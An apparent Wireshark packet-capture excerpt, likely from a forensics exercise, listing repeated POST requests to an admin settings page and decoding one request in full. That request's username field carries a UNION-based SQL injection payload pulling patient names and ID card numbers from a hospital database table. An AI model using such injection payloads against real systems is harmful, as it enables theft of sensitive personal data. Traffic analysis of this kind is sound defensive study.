 http.request.uri=="/admin/settings.php" && ip.addr==192.168.37.200&&http.request.method==POST
No. Time Source Destination Protoco Lengt Info
75714 2031.024011 192.168.37.200 192.168.37.2 HTTP 444 POST /admin/settings.php HTTP/1.1 (application/x-www-form-urlencoded)
75730 2031.049831 192.168.37.200 192.168.37.2 HTTP 615 POST /admin/settings.php HTTP/1.1 (application/x-www-form-urlencoded)
75746 2031.083310 192.168.37.200 192.168.37.2 HTTP 281 POST /admin/settings.php HTTP/1.1 (application/x-www-form-urlencoded)
75765 2031.110348 192.168.37.200 192.168.37.2 HTTP 275 POST /admin/settings.php HTTP/1.1 (application/x-www-form-urlencoded)
75778 2031.124760 192.168.37.200 192.168.37.2 HTTP 289 POST /admin/settings.php HTTP/1.1 (application/x-www-form-urlencoded)
75794 2031.138909 192.168.37.200 192.168.37.2 HTTP 289 POST /admin/settings.php HTTP/1.1 (application/x-www-form-urlencoded)
75810 2031.152858 192.168.37.200 192.168.37.2 HTTP 272 POST /admin/settings.php HTTP/1.1 (application/x-www-form-urlencoded)
75825 2031.171948 192.168.37.200 192.168.37.2 HTTP 272 POST /admin/settings.php HTTP/1.1 (application/x-www-form-urlencoded)
75842 2031.181756 192.168.37.200 192.168.37.2 HTTP 324 POST /admin/settings.php HTTP/1.1 (application/x-www-form-urlencoded)
75862 2045.765193 192.168.37.200 192.168.37.2 HTTP 79 POST /admin/settings.php HTTP/1.1 (application/x-www-form-urlencoded)
75880 2046.001160 192.168.37.200 192.168.37.2 HTTP 383 POST /admin/settings.php HTTP/1.1 (application/x-www-form-urlencoded)
75920 2091.322863 192.168.37.200 192.168.37.2 HTTP 79 POST /admin/settings.php HTTP/1.1 (application/x-www-form-urlencoded)
75942 2091.570573 192.168.37.200 192.168.37.2 HTTP 470 POST /admin/settings.php HTTP/1.1 (application/x-www-form-urlencoded)
76010 2131.419791 192.168.37.200 192.168.37.2 HTTP 79 POST /admin/settings.php HTTP/1.1 (application/x-www-form-urlencoded)
76047 2137.309791 192.168.37.200 192.168.37.2 HTTP 79 POST /admin/settings.php HTTP/1.1 (application/x-www-form-urlencoded)
76064 2137.544130 192.168.37.200 192.168.37.2 HTTP 369 POST /admin/settings.php HTTP/1.1 (application/x-www-form-urlencoded)
Accept-Encoding: gzip, deflate, br\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Origin: http://192.168.37.2:8080\r\n
Referer: http://192.168.37.2:8080/admin/settings.php\r\n
Cookie: PHPSESSID=gfncb6u9a0u6e2bfephg42g4qn\r\n
Upgrade-Insecure-Requests: 1\r\n
Connection: close\r\n
\r\n
[Response in frame: 76093]
[Full request URI: http://192.168.37.2:8080/admin/settings.php]
File Data: 315 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[…]Form item: "username" = "zhangsan%' UNION ALL SELECT CONCAT(0x7170787071,JSON_ARRAYAGG(CONCAT_W
Key: username
Value: zhangsan%' UNION ALL SELECT CONCAT(0x7170787071,JSON_ARRAYAGG(CONCAT_WS(0x6f6f6b787571,IF
Form item: "search" = ""
Key: search
Value:
0220 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d nnection : close·
0230 0a 0d 0a 75 73 65 72 6e 61 6d 65 3d 7a 68 61 6e ···usern ame=zhan
0240 67 73 61 6e 25 32 35 25 32 37 25 32 30 55 4e 49 gsan%25% 27%20UNI
0250 4f 4e 25 32 30 41 4c 4c 25 32 30 53 45 4c 45 43 ON%20ALL %20SELEC
0260 54 25 32 30 43 4f 4e 43 41 54 25 32 38 30 78 37 T%20CONC AT%280x7
0270 31 37 30 37 38 37 30 37 31 25 32 43 4a 53 4f 4e 17078707 1%2CJSON
0280 5f 41 52 52 41 59 41 47 47 25 32 38 43 4f 4e 43 _ARRAYAG G%28CONC
0290 41 54 5f 57 53 25 32 38 30 78 36 66 36 66 36 62 AT_WS%28 0x6f6f6b
02a0 37 38 37 35 37 31 25 32 43 49 46 4e 55 4c 4c 25 787571%2 CIFNULL%
02b0 32 38 43 41 53 54 25 32 38 25 36 30 6e 61 6d 65 28CAST%2 8%60name
02c0 25 36 30 25 32 30 41 53 25 32 30 4e 43 48 41 52 %60%20AS %20NCHAR
02d0 25 32 39 25 32 43 30 78 32 30 25 32 39 25 32 43 %29%2C0x 20%29%2C
02e0 49 46 4e 55 4c 4c 25 32 38 43 41 53 54 25 32 38 IFNULL%2 8CAST%28
02f0 69 64 5f 63 61 72 64 25 32 30 41 53 25 32 30 4e id_card% 20AS%20N
0300 43 48 41 52 25 32 39 25 32 43 30 78 32 30 25 32 CHAR%29% 2C0x20%2
0310 39 25 32 39 25 32 39 25 32 43 30 78 37 31 36 61 9%29%29% 2C0x716a
0320 37 36 36 32 37 31 25 32 39 25 32 43 4e 55 4c 4c 766271%2 9%2CNULL
0330 25 32 43 4e 55 4c 4c 25 32 43 4e 55 4c 4c 25 32 %2CNULL% 2CNULL%2
0340 43 4e 55 4c 4c 25 32 30 46 52 4f 4d 25 32 30 68 CNULL%20 FROM%20h
0350 6f 73 70 69 74 61 6c 5f 64 62 2e 70 61 74 69 65 ospital_ db.patie
0360 6e 74 73 25 32 33 26 73 65 61 72 63 68 3d nts%23&s earch=